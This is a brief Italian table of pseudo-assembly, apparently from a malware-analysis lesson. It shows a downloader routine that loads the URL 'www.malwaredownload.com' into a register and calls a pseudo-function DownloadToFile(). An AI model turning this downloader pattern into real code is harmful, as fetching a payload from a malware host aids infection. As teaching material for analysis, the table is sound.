 Tabella n.2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI=www.malwaredownload.com
0040BBA4 push EAX URL
0040BBA8 call DownloadToFile() Pseudo funzione